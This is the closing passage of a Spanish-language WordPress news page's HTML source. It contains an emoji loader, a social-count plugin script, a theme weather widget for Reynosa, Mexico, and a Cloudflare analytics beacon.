t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[7.7,45.8],"today_humidity":71,"today_wind_speed":[1.5,1],"today_min":[5.7,42.2],"today_max":[8.3,46.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769936400,"day_name":"dom","day_temp":[20,67],"owm_day_index":0},{"timestamp":1769990400,"day_name":"lun","day_temp":[23,73],"owm_day_index":5},{"timestamp":1770076800,"day_name":"mar","day_temp":[27,81],"owm_day_index":13},{"timestamp":1770163200,"day_name":"mi\u00e9","day_temp":[26,78],"owm_day_index":21},{"timestamp":1770249600,"day_name":"jue","day_temp":[21,70],"owm_day_index":29}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_737","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[7.7,45.8],"today_humidity":71,"today_wind_speed":[1.5,1],"today_min":[5.7,42.2],"today_max":[8.3,46.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769936400,"day_name":"dom","day_temp":[20,67],"owm_day_index":0},{"timestamp":1769990400,"day_name":"lun","day_temp":[23,73],"owm_day_index":5},{"timestamp":1770076800,"day_name":"mar","day_temp":[27,81],"owm_day_index":13},{"timestamp":1770163200,"day_name":"mi\u00e9","day_temp":[26,78],"owm_day_index":21},{"timestamp":1770249600,"day_name":"jue","day_temp":[21,70],"owm_day_index":29}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c711ddbdab2e6b0","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>